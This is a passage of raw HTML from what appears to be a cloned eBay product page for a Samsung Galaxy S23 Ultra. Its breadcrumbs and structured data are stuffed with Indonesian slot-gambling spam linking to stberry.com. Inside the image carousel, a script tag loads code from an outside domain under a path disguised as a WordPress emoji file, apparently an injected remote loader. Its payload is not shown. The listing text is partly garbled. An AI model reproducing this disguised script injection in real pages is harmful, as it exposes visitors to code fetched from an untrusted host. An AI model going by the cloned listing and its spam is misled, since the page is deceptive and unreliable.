                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-clear-16"></use>
                  </svg>
                  <!--globalheaderweb/-->
                </button>
                <!--globalheaderweb/-->
              </div>
              <!--globalheaderweb/-->
              <!--globalheaderweb#s0-1-4-12-5-->
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0">All Categories</option>
              </select>
              <!--globalheaderweb/-->
            </div>
          </div>
          <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
          <!--globalheaderweb#s0-1-4-12-8-->
          <div class="gh-search-button__wrap">
            <!--globalheaderweb^s0-1-4-12-8-@btn s0-1-4-12-8 @btn-->
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              <!--globalheaderweb#s0-1-4-12-8-@btn-7-2-0-->
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              </svg>
              <!--globalheaderweb/-->
            </button>
            <!--globalheaderweb/-->
            <a class="gh-search-button__advanced-link" href="https://stberry.com/" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          <!--globalheaderweb/-->
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  <!--globalheaderweb/-->
  <div class="ghw" id="glbfooter" style="display:none">
    <!--globalheaderweb#s0-1-5-1-->
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-5-2-0-->
    <!--globalheaderweb/-->
  </div>
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class='x-prp-main-container' data-testid='x-prp-main-container'>
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
        <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
        <ul>
          <li>
            <a class='seo-breadcrumb-text' href='https://stberry.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
              <!--F#7[0]-->
              <span>SLOT777</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                  <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://stberry.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
              <!--F#7[1]-->
              <span>SITUS SLOT</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://stberry.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
              <!--F#7[2]-->
              <span>SLOT GACOR</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://stberry.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
              <!--F#7[3]-->
              <span>SITUS SLOT GACOR</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <script type='application/ld+json'>
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "SLOT777",
          "item": "https://stberry.com/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "SLOT",
          "item": "https://stberry.com/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "SLOT GACOR",
          "item": "https://stberry.com/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "LINK SLOT GACOR",
          "item": "https://stberry.com/"
        }]
      }
    </script>
    <div class='x-prp-main-container_row'>
      <div class='x-prp-main-container_col-left'>
        <div class="vim x-photos" data-testid='x-photos'>
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'></button>
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                  <img alt="Picture 3 of 25" data-idx='3' src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'></button>
              </div>
            </div>
            <script type='text/javascript'>if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
              <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"/>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                  <img alt="Stock photo" data-zoom-src loading='eager' src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Stock photo</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                <!--F#8-->
                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                  <!--F#1-->
                  <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                  </svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                          <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"/>
                    </svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"/>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class='x-photos-min-view__product-tour-pin'></div>
          </div>
          <div class='x-photos-max-view' data-testid='x-photos-max-view'>
            <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 16 16" id='icon-close-16'>
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                    <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-left-24"/>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                        <img alt="Stock photo" data-zoom-src loading='lazy' src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>Stock photo</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.6.js"></script>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                        <img alt="Picture 1 of 25" data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                        <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' class='img-scale-down'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                        <img alt="Picture 3 of 25" data-zoom-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' data-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                        <img alt="Picture 4 of 25" data-zoom-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' data-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                        <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                        <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                        <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                        <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                        <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                        <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                        <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                        <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                        <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                        <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                        <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                        <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                        <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                        <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                        <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                        <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                        <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                        <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                        <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                        <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                        <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-right-24"/>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid='grid-container' class='ux-image-grid'>
                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx='2' data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx='3' data-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx='4' data-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx='5' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="👍NEW SEALED 